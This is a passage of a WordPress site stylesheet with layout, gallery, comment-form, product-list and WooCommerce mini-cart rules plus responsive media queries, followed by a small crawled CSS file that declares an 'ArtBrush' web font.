    margin: .35em 1.5em 1em 0em;



}







.alignright



{



  float: right;



    margin: .35em 0 1em 1.5em;



}







.wp-caption



{



  border: 1px solid #ddd;



  background-color: #f3f3f3;



  padding-top: 4px;



  margin: 10px;



}







.wp-caption img



{



  margin: 0;



  padding: 0;



  border: 0 none;



}







.wp-caption p.wp-caption-text



{



  font-size: 11px;



  line-height: 17px;



  padding: 0 4px 5px;



  margin: 0;



}







.wp-caption, .wp-caption p



{



    text-align: center;



}







.gallery {



	margin: 0 auto 18px;



    clear:both;



    overflow:hidden;



}







.gallery .gallery-item {



	float: left;



	margin-top: 0;



	text-align: center;



	width: 33%;



}



.gallery img {



	border: 2px solid #cfcfcf;



}







.gallery .gallery-caption {



	color: #888;



	font-size: 12px;



	margin: 0 0 12px;



}







.gallery dl {



	margin: 0;



}







.gallery img {



	border: 10px solid #f1f1f1;



}







.gallery br+br {



	display: none;



}



/* End */











.hidden



{



  display: none;



}







/* Calendar */



#wp-calendar {



  empty-cells: show;



  margin: 10px auto 0;



  width: 155px;



}







#wp-calendar #next a {



  padding-right: 10px;



  text-align: right;



}







#wp-calendar #prev a {



  padding-left: 10px;



  text-align: left;



}







#wp-calendar a {



  display: block;



}







#wp-calendar caption {



  text-align: center;



  width: 100%;



}







#wp-calendar td {



  padding: 3px 0;



  text-align: center;



}







.gallery {



  letter-spacing: normal;



}







.art-content {



  position: relative;



  z-index: 1;   



}







#todays-events{



  position: relative;



  z-index: 11;    



}







#upcoming-events{



  position: relative;



  z-index: 10;    



}







img.wp-post-image 



{



    margin:0 5px 5px 0 !important;



}







ul#comments-list li



{



    list-style-image: none;



    background:none;



    list-style-type:none;



    



}







div.art-footer div.art-content-layout



{



    margin:0 auto;



    width:100%;



}







div.art-layout-cell-size1 



{



    width:100%;



}







div.art-layout-cell-size2 



{



    width:50%;



}



div.art-layout-cell-size3 



{



    width:33%;



}







div.art-layout-cell-size4



{



    width:25%;



}







.art-widget-title



{



    padding:0 0 0 24px;



    margin-bottom:0;



}







div.art-center-wrapper



{



  position: relative;



  float: right;



  right: 50%;







}







div.art-center-inner



{



  position: relative;



  float: left;



  left: 50%;



}







.firefox2 div.art-center-inner



{



  float: none;



}







.art-hmenu-extra1, .art-hmenu-extra2 {



 font-size:12px;



}







div.breadcrumbs h4, 



div.breadcrumbs p, 



li.pingback p, 



#respond p,



h3#reply-title, 



h4#comments, 



h4.box-title



{



    margin:0;



}







#respond .comment-notes {



	margin-bottom: 1em;



}







.form-allowed-tags {



	line-height: 1em;



}







#comments-list #respond {



	margin-left: 20px !important;



}







#cancel-comment-reply-link {



	font-size: 12px;



	font-weight: normal;



	line-height: 18px;



}







#respond .required {



	color: #ff4b33;



	font-weight: bold;



}







#respond label {



	font-size: 12px;



}







#respond input {



	margin: 0 0 9px;



	width: 98%;



}







#respond textarea {



	width: 98%;



}







#respond .form-allowed-tags {



	font-size: 12px;



	line-height: 18px;



}







#respond .form-allowed-tags code {



	font-size: 11px;



}







#respond .form-submit {



	margin: 12px 0;



}







#respond .form-submit input {



	width: auto;



}







.art-footer .art-widget-title 



{



    font-size:1.2em;



    padding: 0;



}







.art-footer .art-widget,



.art-footer .art-widget a,



.art-footer .art-widget a:link,



.art-footer .art-widget a:visited,



.art-footer .art-widget a:hover



{



    text-align: left;



}







DIV[id^="GMPmap"] IMG 



{



    margin: 0px;



}







/* Begin Additional CSS Styles */







/* End Additional CSS Styles */















.productlist {



    clear: both;



 



    border: 1px solid #ccc;



    overflow: hidden;



    margin: 10px 0 25px 0;



    padding: 12px;



}











.proimg {



    float: left;



    width: 17%;



}



img {



    max-width: 100%;



    height: auto;



}







.proimg img{margin:0;}



.prodis {



    float: right;



    width: 80%;



    font-size: 15px;



    line-height: normal;



}



.proprice {



    font-weight: bold;



    font-size: 18px;



    text-align: center;



padding: 20px 0 0;



}



a.buynowbtn {



    background-color: #FB7C3C;



    display: inline-block;



    padding: 1px 18px;



    color: #fff !important;



    border-radius: 5px;



    border: 2px solid #e36728;



}



.productlist.rightaligned .proimg{float: right; } 



.productlist.rightaligned  .prodis {



    float: left;



    width: 79%;}



h3.prih {



    font-size: 30px;



    margin-top: 15px;



}







.clientname {



    margin: 10px 0 5px 0 !important;



    font-size: 14px;



    text-align: right;



}



.quoteicon{position:relative;}



.quoteicon:after{content: url('http://makesmartchoices.xyz/wp-content/uploads/2015/07/postquoteend.png');



    position: absolute;}











.comic, .comic p, .comic h3, .comic a {



    font-family: "Comic Sans MS", cursive, sans-serif !important;



}



 



#vmenuwidget-3, #vmenuwidget-2 {



margin-top:2.3em;



}







body.home h1.art-postheader {



display:none;



}







.testimonials-widget-testimonial.list {



    clear: left;



    margin-bottom: 1.65em;



    border-bottom: 2px solid #efefef;



    padding-bottom: 1.65em;



}







.box {



background-color: #f9f9f9;



    padding: 1em 2em;



    color:#0084b5;



    box-shadow: 2px 2px 20px rgba(0,0,0,.3);



    font-size: .9em;



margin:2.4em 0;



}







.home-box {



    /* background-color: #f9f9f9; */



    padding: 1em 2em;



    margin: 0;



    text-align: center;



    line-height: 1.5em;



}







.home-box h2 {



color:#0084b5;



    margin: 24px 0 0;



    font-size: 21px;



    font-style: italic;



    text-align: center;



    margin-bottom: .5em;



line-height:40px;

font-weight: bold;



}



.woocommerce div.product{display:inline-block;}

.woocommerce div.product form.cart .button,.woocommerce ul.products li.product .button{background-color: #2d9554;color: #fff;padding: 5px;border-radius: 0px;}

.woocommerce div.product .product_title {color: #2d9554;}

.woocommerce .quantity .qty{padding: 7px;}

.woocommerce div.product ul{ list-style:disc;padding-left:30px;}

h2.woocommerce-loop-product__title {    height: 37px;    text-align: center;}.woocommerce ul.products li.product .price {text-align: center;}ul.products li {text-align: center;}a.added_to_cart.wc-forward {width: 100%;text-align: center;}p.buy-now-button {text-align: center;}p.buy-now-button a {background-color: #2d9554;color: #fff !important;padding: 5px;border-radius: 0px;}



/****************************cart css****************************/

.wc_cart {

    float: right;

    z-index: 99;

    position: absolute;

    right: 0;

}



span.cart-contents-count {

    margin: -5px 3px 0px 0px;

    float: left;

    padding: 2px;

    text-align: center;

    border-radius: 8px;

    font-size: 10px;

    width: 100%

}

span.count-pro {

    margin: -16px 26px 0;

    float: left;

    color: #0084b5;

    padding: 0px;

    text-align: center;

    border-radius: 8px;

    font-size: 21px;

    width: 100%;

    height: 12px;

}

.cart_wrapper.mini-card {

	    display: none;

    width: 290px;

    border: 2px solid #2d9554;

        margin-top: -26px;

    background: #fff;

    padding: 10px;

}

.wc_cart:hover .cart_wrapper.mini-card {

    display: block !important;

}

span.cart-contents-count img {

    float: left;

    margin: -4px 0px -10px -11px;

    height: auto;

}

li.mini_cart_item a img {

    width: 50px;

    height: auto !important;

    float: left;

}

li.mini_cart_item {

    width: 100%;

    float: left;

}

li.mini_cart_item a {

   float: left;

    border: 0px solid #2d9554;

    margin: 3px 1px;

    width: 239px;

    color: #2d9554;

    font-size: 17px;

}

li.mini_cart_item a.remove {

    float: right;

    border: 1px solid #2d9554;

    margin: 10px 7px;

    width: 19px;

    text-align: center;

    padding: 0px 1px 8px 2px;

    border-radius: 20px;

    background-color: #2d9554;

    font-size: 21px;

    text-decoration: none;

    color: #ffffff;

    height: 16px;

}

.cart_wrapper.mini-card>p.total {

    color: #0084b5;

}

.cart_wrapper.mini-card>ul>li {

    border-bottom: 1px solid;

    float: left;

    margin-bottom: 10px;

}

.min_cart-div {

    width: 126px;

    border: 2px solid;

    background-color: transparent;

    float: right;

    padding: 10px;

	margin-top: -64px;

}

li.mini_cart_item a img {

    width: 50px;

    height: auto !important;

    float: left;

    border: 1px solid #2d9554;

}

span.quantity {

    width: 100px;

    float: left;

    margin: -25px 0px 0px 97px;

    text-align: center;

}

.cart_wrapper.mini-card>p>a.button.wc-forward.art-button {

    width: 96%;

    padding: 5px;

    margin-top: 10px !important;

    background-color: #0084b5;

    font-size: 20px;

	border: 2px solid #2d9554;

}

.cart_wrapper.mini-card>p>a.button.checkout.wc-forward.art-button {

    width: 96%;

    padding: 5px;

    margin-top: 10px !important;

    color: #2d9554 !important;

    border: 2px solid #2d9554;

    background-color: transparent;

    font-size: 20px;

}

li.empty {

    margin: -9px 0px;

}

section.up-sells.upsells.products {

    float: left;

}@media only screen and (max-width: 768px){	.responsive .art-content-layout .art-sidebar0, .responsive .art-content-layout .art-sidebar1, .responsive .art-content-layout .art-sidebar2 {    width: 200px !important;    float: left;}.responsive.responsive-tablet .art-vmenublock, .responsive.responsive-tablet .art-block {    width: 100% !important;    float: left !important;}.art-content-layout .art-content {    margin: 0 auto;    padding-left: 10px;    width: 480px;    float: right;}.wc_cart:hover .cart_wrapper.mini-card {display: none !important;}	.min_cart-div {margin-top: 0px;}.art-header {    height: 173px !important;    background-position: 100% 100% !important;}.wc_cart { margin-top: -50px;}.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {    display: block;    width: 93% !important;}}@media only screen and (max-width: 600px){	.art-header {height: 155px !important;}.min_cart-div {    margin-top: -55px;}.wc_cart {    margin-top: 0px;}}

@media only screen and (max-width: 480px){.art-header {    height: 114px !important;}.wc_cart {    margin-top: -9px !important;}

.wc_cart:hover .cart_wrapper.mini-card {

    display: none !important;

}

header.art-header.clickable {

    margin-top: 0px !important;

}

.min_cart-div {

    margin-top: -34px;}.responsive .art-content-layout .art-sidebar0, .responsive .art-content-layout .art-sidebar1, .responsive .art-content-layout .art-sidebar2 {    width: 100% !important;}

}



@media only screen and(max-width: 320px){

	

	.responsive .art-header {min-height: 74px;}.art-header {height: 58px !important;}.wc_cart {margin-top: 0px !important;}

}

section.related.products {

    display: none;

}



p.cfs>input.wpcf7-form-control.wpcf7-submit {

    background-color: #2d9554;

    color: #fff !important;

    padding: 7px 15px;

    border: none;

    font-size: 17px;

}

--- FILE ---
content_type: text/css
request_url: https://changeyourmind.com/wp-content/uploads/useanyfont/uaf.css?ver=1764336258
body_size: -97
content:
				@font-face {
					font-family: 'ArtBrush';
					src: url('/wp-content/uploads/useanyfont/150713065910ArtBrush.woff') format('woff');
					  font-display: auto;
				}

				.ArtBrush{font-family: 'ArtBrush' !important;}

		